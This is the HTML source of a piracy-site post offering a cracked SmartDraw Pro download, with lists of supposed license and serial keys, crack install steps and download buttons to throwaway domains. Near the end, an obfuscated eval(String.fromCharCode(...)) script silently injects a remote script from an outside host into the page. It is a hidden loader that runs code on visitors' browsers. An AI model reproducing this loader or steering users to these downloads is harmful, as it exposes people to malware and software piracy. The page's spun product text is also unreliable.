                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Footer CSS */
                    .footer-widget-area {
                        background: #a8a8a8;
                    }		</style>

	</head>

<body class="wp-singular post-template-default single single-post postid-10282 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-bam boxed-layout right-sidebar one-container">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div id="topbar" class="bam-topbar clearfix">

    <div class="container">

                    <span class="bam-date">January 20, 2026</span>
        
        
        
    </div>

</div>
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

                    <div class="site-logo-image"><a href="https://crackhome.net/" class="custom-logo-link" rel="home"><img width="162" height="138" src="https://crackhome.net/wp-content/uploads/2024/05/cropped-Crackhome.net_.png" class="custom-logo" alt="Crackhome" decoding="async" /></a></div>
        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://crackhome.net/" rel="home">Crackhome</a></p>
                                <p class="site-description">Download All Softwares From Crackhome</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://crackhome.net/">Home</a></li>
<li id="menu-item-14763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14763"><a href="https://crackhome.net/category/vpn/">VPN</a></li>
<li id="menu-item-14764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14764"><a href="https://crackhome.net/category/tool/">tool</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14765"><a href="https://crackhome.net/category/window/">Window</a></li>
<li id="menu-item-14766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14766"><a href="https://crackhome.net/category/multimedia/">Multimedia</a></li>
<li id="menu-item-14767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14767"><a href="https://crackhome.net/category/antivirus/">Antivirus</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14768"><a href="https://crackhome.net/category/mac/">Mac</a></li>
<li id="menu-item-14769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14769"><a href="https://crackhome.net/category/converter/">Converter</a></li>
<li id="menu-item-14770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14770"><a href="https://crackhome.net/category/game/">game</a></li>
<li id="menu-item-14772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772"><a href="https://crackhome.net/contact-us/">CONTACT US</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://crackhome.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menu</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-primary-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://crackhome.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14763"><a href="https://crackhome.net/category/vpn/">VPN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14764"><a href="https://crackhome.net/category/tool/">tool</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14765"><a href="https://crackhome.net/category/window/">Window</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14766"><a href="https://crackhome.net/category/multimedia/">Multimedia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14767"><a href="https://crackhome.net/category/antivirus/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14768"><a href="https://crackhome.net/category/mac/">Mac</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14769"><a href="https://crackhome.net/category/converter/">Converter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14770"><a href="https://crackhome.net/category/game/">game</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772"><a href="https://crackhome.net/contact-us/">CONTACT US</a></li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			
<article id="post-10282" class="bam-single-post post-10282 post type-post status-publish format-standard has-post-thumbnail hentry category-program tag-smartdraw-2020-crack tag-smartdraw-crack-2022 tag-smartdraw-crack-getintopc tag-smartdraw-crack-mac tag-smartdraw-crack-reddit tag-smartdraw-free-download-full-version tag-smartdraw-full-version tag-smartdraw-license-key-code">

	
		
	<div class="category-list">
		<span class="cat-links"><a href="https://crackhome.net/category/program/" rel="category tag">program</a></span>	</div><!-- .category-list -->

	<header class="entry-header">
		<h1 class="entry-title">SmartDraw Pro Crack With License Key 27.0.2.3 Download 2023</h1>			<div class="entry-meta">
				<span class="byline"> <img class="author-photo" alt="GFN76NAe6H" src="https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://crackhome.net/author/gfn76nae6h/">GFN76NAe6H</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://crackhome.net/smartdraw-crack/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-01-15T00:46:05+00:00">January 15, 2023</time><time class="updated" datetime="2023-01-15T15:17:58+00:00">January 15, 2023</time></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	
	
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="//9rxm9js3140825fy.cfd/?p=454&pg=0&f=Download" target="_blank" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>Download Now</strong></button></center></div>
<h2><strong><span style="box-sizing: border-box;" data-preserver-spaces="true">SmartDraw Pro Crack + License Key Free Download 2023</span></strong></h2>
<p style="text-align: center;"><strong><span style="box-sizing: border-box;" data-preserver-spaces="true"><img fetchpriority="high" decoding="async" class="alignnone wp-image-10283 size-full" src="https://crackhome.net/wp-content/uploads/2022/08/SmartDraw.png" alt="SmartDraw Pro Crack With License Key 27.0.2.3 Download 2023" width="300" height="300" srcset="https://crackhome.net/wp-content/uploads/2022/08/SmartDraw.png 300w, https://crackhome.net/wp-content/uploads/2022/08/SmartDraw-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></span></strong></p>
<p><span style="box-sizing: border-box;" data-preserver-spaces="true"><a href="https://crackhome.net/smartdraw-crack" target="_blank" rel="noopener"><span style="box-sizing: border-box; font-weight: bold;">SmartDraw Crack </span></a>is an easy and powerful diagramming program. This program is the perfect replacement for Visio. This software is extremely useful in creating flowcharts and the Org Chart. This software is a powerful Floor Plan creator. It has thousands of templates and symbols that can be used to plan and manage jobs. Moreover, This tool helps you to generate mind maps for easy designing and planning of any project. This software allows you to design any project without limitations. </span><span style="font-size: 1.125rem;">Further,</span><span style="font-size: 1.125rem;"> </span><span style="box-sizing: border-box;">SmartDraw Crack 2023</span><span style="font-size: 1.125rem;"> </span><span style="font-size: 1.125rem;">supports Word, Excel, PowerPoint, Google Docs, and Sheets. It contains quick-start templates for more than 70 types of diagrams. </span><span style="font-size: 1.125rem;">It can be used as a replacement for Visio.</span><span style="font-size: 1.125rem;"> </span><span style="font-size: 1.125rem;">It</span><span style="font-size: 1.125rem;"> </span><span style="font-size: 1.125rem;">is reliable and simple to use. This <a href="https://en.wikipedia.org/wiki/Application" target="_blank" rel="noopener">application</a> allows users to create any diagram regardless of whether it is chart-based or graph-based.</span></p>
<p><span style="box-sizing: border-box;" data-preserver-spaces="true">The latest Torrent download of the <span style="box-sizing: border-box; font-weight: bold;">SmartDraw Keygen </span>contains over 34,000 symbols and 4,500 templates to make your project stand out. It also offers advanced features to create complex network diagrams. In addition, this program allows you to quickly export and transfers PDF files. Indeed, SmartDraw 2023 Crack users can also create extensions that attach to any RESTAPI to create diagrams from the data you provide. </span><span style="font-size: 1.125rem;">It can also run on any tablet or computer. Automatic formatting allows you to create perfect layouts in a matter of minutes. Also, it</span><span style="font-size: 1.125rem;"> is a diagramming and flowchart-building tool that allows you to create diagrams, flowcharts, and electrical diagrams. This program has thousands of templates and symbols that organizations and associations can use to plan and manage jobs and documents.</span></p>
<p><span style="box-sizing: border-box;" data-preserver-spaces="true">Indeed,<span style="box-sizing: border-box; font-weight: bold;"> SmartDraw Torrent</span> can also be integrated with <a href="https://en.wikipedia.org/wiki/Microsoft_Word" target="_blank" rel="noopener">Microsoft Word</a>, PowerPoint, and Outlook. It allows you to collaborate with your visuals by allowing them to share documents. In addition, SmartDraw Crack allows you to automate Structuring, which will help you save time and increase your productivity. There are over <span style="box-sizing: border-box;">35,000</span> symbols and <span style="box-sizing: border-box;">4,000</span> templates that will make your projects flawless. It can also transfer files and export PDF files. </span><span style="font-size: 1.125rem;">You can share your diagrams and save them with One Drive or Google Drive. SmartDraw 2023 Keygen can be used to create large documents, programs, posters, and other types of graphics. It doesn’t require any training to create some amazing stuff. It features a user-friendly interface, which makes it easy to create anything you like.</span></p>
<h3><strong><span id="SmartDraw_2022_Crack_Plus_Torrent_Free_Download" data-wpmeteor-mouseover="true" data-wpmeteor-mouseout="true">SmartDraw 2023 Crack Plus Serial Number Free Download</span></strong></h3>
<p><span style="font-weight: bold;" data-wpmeteor-mouseover="true" data-wpmeteor-mouseout="true">SmartDraw Serial Number</span> is usually extremely easy for beginners. But there are still some features and usability problems that are limiting this application to become the best-regarded an application in the range. Furthermore, SmartDraw 2023 License Key Cracked has the availability of 100 dialects. It offers automated modification and brainstorming of the pictures. It also provides data administration, creation, transfer, and export. The picture finish choice of wise attract offers you the gain access to organize and print your pictures and can also scan files. <span style="font-size: 1.125rem;">It has fantastic features thus it may be decent with any other CAD software program. Download this graphics tool now for the latest Windows 11. </span></p>
<p><span data-preserver-spaces="true"><strong>SmartDraw Patch</strong> features enhance, which gives a modern look to the diagram tool. It helps create different flow charts, project visuals, maps, etc. It is free educational and professional software for people from various fields to use in two forms: online, and Snowd Offline means downloadable documents. But because of the stability of the work, it is recommended to use downloadable forms. There are more performance measures in offline setup. It is possible for Mac designs but also for Windows operating systems. </span><span style="font-size: 1.125rem;">Moreover, SmartDraw Torrent contains quick-start diagram templates for over 70 different diagram types from flowcharts to ground programs. The useful automated format means ideal designs in moments. </span></p>
<h3>Screenshot:</h3>
<p style="text-align: center;"><span style="font-size: 1.125rem;"><img decoding="async" class="alignnone wp-image-10284 " src="https://crackhome.net/wp-content/uploads/2022/08/unnamed-3.png" alt="SmartDraw Pro Crack With License Key 27.0.2.3 Download 2023" width="632" height="395" srcset="https://crackhome.net/wp-content/uploads/2022/08/unnamed-3.png 1280w, https://crackhome.net/wp-content/uploads/2022/08/unnamed-3-300x188.png 300w, https://crackhome.net/wp-content/uploads/2022/08/unnamed-3-1024x640.png 1024w, https://crackhome.net/wp-content/uploads/2022/08/unnamed-3-768x480.png 768w" sizes="(max-width: 632px) 100vw, 632px" /></span></p>
<h3><strong>Feature Of SmartDraw Crack:</strong></h3>
<ul>
<li>You can find kinds of conjointly from it.</li>
<li>It’ll produce a moving sheet of this package deal.</li>
<li>You can conjointly develop the map.</li>
<li>The sensible draw makes qualitative diagrams speedy.</li>
<li>You may entirely cause various diagrams from it.</li>
<li>In reliance upon this, offer you the edge in numerous languages.</li>
<li>Over just several markets and market formats that are abroad.</li>
<li>This tool is free of viruses; hence it has an impact on your computer system.</li>
</ul>
<h3><strong><span id="Useful_Key_Features">Useful Key Features:</span></strong></h3>
<ul>
<li>SmartDraw activated full version provides you with intelligent formatting for building and editing diagrams.</li>
<li>Also, it provides you with automatic spacing, alignment, sizing, and color schemes for drawing.</li>
<li>This software can efficiently work with MS Office, Google Apps, Jira, and more.</li>
<li>In addition, it comes with CAD-supporting drawing abilities including standard engineering scales.</li>
<li>Available for all macOS and Windows versions.</li>
<li>It contains a wide range of contents including over 34,000 symbols and 4,500 templates.</li>
<li>Also, it supports Visio import and export to migrate files from Visio.</li>
<li>Similarly, it helps you to collaborate with your team online or behind the firewall.</li>
<li>SmartDraw empowers you to create all advanced types of diagrams such as activity diagrams, ER diagrams, Network diagrams, Flow chart diagrams, etc.</li>
<li>This developing platform contains custom extensions and an open API.</li>
<li>In addition, it provides SSO and more to thousands of users around the world.</li>
<li>Also, it contains a simple and elegant user interface for a perfect user experience.</li>
<li>It helps you to draw and print architectural and engineering diagrams to scale.</li>
<li>Above all, you can add, delete or move shapes to adjust and maintain the arrangement.</li>
</ul>
<h3><strong><span id="Feature_Highlights">Highlights:</span></strong></h3>
<ul>
<li style="list-style-type: disc;" data-wpmeteor-mouseover="true" data-wpmeteor-mouseout="true"><span style="font-weight: bold;" data-wpmeteor-mouseover="true" data-wpmeteor-mouseout="true">Intelligent Formatting:</span> Build and edit blueprints easily by using SmartDraw’s smart formatting engine.</li>
<li style="list-style-type: disc;" data-wpmeteor-mouseover="true" data-wpmeteor-mouseout="true">Integrates with the Equipment You Use: Functions with Workplace, Google apps, Jira, and more</li>
<li style="list-style-type: disc;" data-wpmeteor-mouseover="true" data-wpmeteor-mouseout="true"><span style="font-weight: bold;" data-wpmeteor-mouseover="true" data-wpmeteor-mouseout="true">Professional Results</span>: Automatic spacing, alignment, sizing, and color schemes for a professional finish.</li>
<li style="list-style-type: disc;" data-wpmeteor-mouseover="true" data-wpmeteor-mouseout="true">Executive Power: Moreover, SmartDraw MAC allows you to pull and print architectural and operational layouts to level.</li>
<li style="list-style-type: disc;" data-wpmeteor-mouseover="true" data-wpmeteor-mouseout="true"><span style="font-weight: bold;">Advancement Platform:</span> Its advancement system lets us create blueprints from data without you having to remove them in all.</li>
<li style="list-style-type: disc;" data-wpmeteor-mouseover="true" data-wpmeteor-mouseout="true">It may end up being injected into <span style="font-weight: bold;" data-wpmeteor-mouseover="true" data-wpmeteor-mouseout="true">Word, PowerPoint, Excel and Google Documents</span>, etc. it can operate on Personal computers and tablets.</li>
<li style="list-style-type: disc;" data-wpmeteor-mouseover="true" data-wpmeteor-mouseout="true">An original pull has rapid diagram tools even more than 70 different diagram types. It offers excellent styles in no period.</li>
<li style="list-style-type: disc;" data-wpmeteor-mouseover="true" data-wpmeteor-mouseout="true"><span style="font-weight: bold;">SmartDraw Torrent</span> provides the patterns for any disorder, wellness treatment, education and technology, and systems styles among others. It is the largest and very much different.</li>
<li style="list-style-type: disc;" data-wpmeteor-mouseover="true" data-wpmeteor-mouseout="true">Also, the Smart Draw Cloud is available in 100 languages to make creating diagrams easy in any language to facilitate users across the globe.</li>
<li style="list-style-type: disc;" data-wpmeteor-mouseover="true" data-wpmeteor-mouseout="true">The user guide and the manual are available on the website.</li>
</ul>
<h3><strong><span id="System_Requirement">System Requirements:</span></strong></h3>
<ul>
<li><span data-preserver-spaces="true">OS: Windows for all versions.</span></li>
<li><span data-preserver-spaces="true">RAM: 2 GB</span></li>
<li><span data-preserver-spaces="true">HDD: 1 GB</span></li>
<li><span data-preserver-spaces="true">CPU: 1.5 GHz</span></li>
</ul>
<h3><strong><span id="Software_Info">Software Information:</span></strong></h3>
<ul>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">Title:</span><span data-preserver-spaces="true"> SmartDraw Crack</span></li>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">OS Working System:</span><span data-preserver-spaces="true"> ( Windows 11, 10, 8, 7, XP, Vista ) Both 32 / 64 Bit</span></li>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">File Size:</span><span data-preserver-spaces="true"> 512 KB</span></li>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">Language: </span><span data-preserver-spaces="true">English</span></li>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">Category:</span><span data-preserver-spaces="true"> Multimedia</span></li>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">License:</span><span data-preserver-spaces="true"> Download Cracked</span></li>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">Latest Version:</span><span data-preserver-spaces="true"> 27.0.2.3</span></li>
<li style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-weight: bold;">Website:</span><a href="https://crackhome.net/smartdraw-crack" target="_blank" rel="noopener"><span data-preserver-spaces="true"> crackhome.net</span></a></li>
</ul>
<h3><strong>Pros:</strong></h3>
<ul>
<li>The broad library of picture components.</li>
<li>Production of strong and more elastic diagrams.</li>
</ul>
<h3><strong>Cons:</strong></h3>
<ul>
<li>Eat plentiful resources.</li>
<li>Sluggish installment.</li>
</ul>
<h3><strong><span id="SmartDraw_July-2022_License_Keys">License Key 2023:</span></strong></h3>
<p style="margin-top: 1.5em; font-family: 'Titillium Web', arial, helvetica, sans-serif; text-align: center;">XF3AR-DR8FZ-VD9KG-WFZ5C-CSH4A</p>
<p style="margin-top: 1.5em; font-family: 'Titillium Web', arial, helvetica, sans-serif; text-align: center;">VHSE7-TX8K6-SR29U-7HC6L-4A1F3</p>
<p style="margin-top: 1.5em; font-family: 'Titillium Web', arial, helvetica, sans-serif; text-align: center;">HC5S2-YEIX8-KYX5N-E3XAL-P9MC6</p>
<p style="margin-top: 1.5em; font-family: 'Titillium Web', arial, helvetica, sans-serif; text-align: center;">HGCXZ-EFGVX-IJYFB-85DXN-KHYE1</p>
<p style="margin-top: 1.5em; font-family: 'Titillium Web', arial, helvetica, sans-serif; text-align: center;">XGU5Z-TDMY3-FUCX3-KHYXQ-BHFRX</p>
<p style="margin-top: 1.5em; font-family: 'Titillium Web', arial, helvetica, sans-serif; text-align: center;">BH4DF-IX4D-OKV8C-IC3SC-TGXU8</p>
<p style="margin-top: 1.5em; font-family: 'Titillium Web', arial, helvetica, sans-serif; text-align: center;">NHC3E-VGXO9-CFHS6-UTCW4-BGX2J</p>
<p style="margin-top: 1.5em; font-family: 'Titillium Web', arial, helvetica, sans-serif; text-align: center;">BGF5D-FT7VU-UCD0K-JF5XQ-VF3SL</p>
<p style="margin-top: 1.5em; font-family: 'Titillium Web', arial, helvetica, sans-serif; text-align: center;">GCDZ7-KGS2B-EGKC5-RHO9N-CZU2K</p>
<p style="margin-top: 1.5em; font-family: 'Titillium Web', arial, helvetica, sans-serif; text-align: center;">67YUG-FCDER-56TYH-GFCDR-E567Y</p>
<p style="margin-top: 1.5em; font-family: 'Titillium Web', arial, helvetica, sans-serif; text-align: center;">DIRTY-6U7JY-DRT56-7UYJH-GTR56</p>
<p style="margin-top: 1.5em; font-family: 'Titillium Web', arial, helvetica, sans-serif; text-align: center;">FRT67-NGHUK-MJHJK-LO98I-7U6YT</p>
<h3 style="margin-top: 0.75em; margin-bottom: 0.75em; line-height: var(--title-line-height); font-size: 1.5rem; font-family: 'Titillium Web', arial, helvetica, sans-serif;"><strong><span id="SmartDraw_27022_Serial_Keys">Serial Key 2023:</span></strong></h3>
<p style="text-align: center;">DR2TY-R8RYU-K8JMN-HY8UK</p>
<p style="text-align: center;">RT567-UJHGR-T56YH-TY656</p>
<p style="text-align: center;">CH4FS-TJ5V2-PY8MC-ST3V8-FU6XKNF</p>
<p style="text-align: center;">VKDJ6-529CS-85GA6-ND61C-ST3B4IA</p>
<p style="text-align: center;">FX59T-KP5X2-YC5NP-RS3VR-XG4ZGL5</p>
<p style="text-align: center;">POL55-SXX56-L9789-8967Y-BNGF6DF</p>
<p style="text-align: center;">PRD67-LCB7Y-454WE-LG7YG-AWP88</p>
<p style="text-align: center;">XCZ5R-BVT68-XCZ5R-ZXIU7-K23TYNX</p>
<h3><strong><span id="Whats_the_Latest_SmartDraw">What’s the Latest in SmartDraw Crack?</span></strong></h3>
<ul>
<li>SmartDraw Cracked helps To create a diagram of your Teams structure, start by launching the Microsoft Teams Chart from the Extensions category on the home screen of SmartDraw.</li>
<li>Now, it has all the Azure symbols you need to create a diagram by hand, you don’t need to draw it manually.</li>
<li>Also, it has enhanced performance and is a leader in Mid-Market Diagramming, CAD, and Sketching</li>
<li>Also, it has improved to Do Business With CAD Software and Mid-Market Org Chart Software</li>
<li>Leader in Diagramming and Mid-Market Org Chart Software</li>
<li>You can add any of your existing diagrams from the list displayed.</li>
<li>This version includes new professionally designed themes.</li>
<li>Also, the latest SmartDraw app gives its user all the power of SmartDraw at their fingertips inside a familiar Teams interface.</li>
<li>It has the ability to make your diagrams smarter with Shape Data.</li>
<li>Also, this version will help you to floor plans more easily.</li>
<li>In addition, it will allow you to create your own extension to generate a diagram.</li>
<li>This version supports Azure AD SSO.</li>
<li>Moreover, it includes new extensions to build diagrams automatically.</li>
</ul>
<h3><strong>How to Install?</strong></h3>
<ol>
<li>Download the crack from the links below.</li>
<li>Extract the archive via the WinRAR software on your <a href="https://en.wikipedia.org/wiki/Personal_computer" target="_blank" rel="noopener">PC</a>.</li>
<li>Run the setup.exe file from the extracted files.</li>
<li>continue the installation until it is installed</li>
<li>close the program and run it again.</li>
<li>ready</li>
<li>enjoy the free SmartDraw with crack.</li>
</ol>
<p><strong>SmartDraw Pro Crack With License Key 27.0.2.3 Download 2023</strong> From the Link Given Below:</p>
<p style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-10215" src="https://crackhome.net/wp-content/uploads/2022/08/Download-Here.gif" alt="SmartDraw Pro Crack With License Key 27.0.0.2 Download 2022" width="125" height="70" /></p>
<p style="text-align: center;"><strong><a href="https://crackhome.net/smartdraw-crack" target="_blank" rel="noopener">Mirror Link</a> / <a href="https://usersdrive.com/shbwf0i0ktk9.html" target="_blank" rel="noopener">Download Now</a></strong></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'></script></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0);" onclick="window.open('//rfsjh070725nwj.cfd/?p=455&pg=0&f=Download', '_blank')" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>MEDIAFIRE LINK</strong></button></a><a href="javascript:void(0);" onclick="window.open('//rfsjh070725nwj.cfd/?p=455&pg=0&f=Download', '_blank');" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>GOOGLE DRIVE LINK</strong></button></a></center></div>

<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://crackhome.net/smartdraw-crack/" data-a2a-title="SmartDraw Pro Crack With License Key 27.0.2.3 Download 2023"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="Amazon Wish List" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_classroom" href="https://www.addtoany.com/add_to/google_classroom?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="Google Classroom" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_slashdot" href="https://www.addtoany.com/add_to/slashdot?linkurl=https%3A%2F%2Fcrackhome.net%2Fsmartdraw-crack%2F&amp;linkname=SmartDraw%20Pro%20Crack%20With%20License%20Key%2027.0.2.3%20Download%202023" title="Slashdot" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" 